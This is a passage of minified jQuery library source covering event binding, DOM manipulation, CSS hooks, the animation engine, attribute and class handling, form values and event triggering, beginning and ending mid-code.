n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var 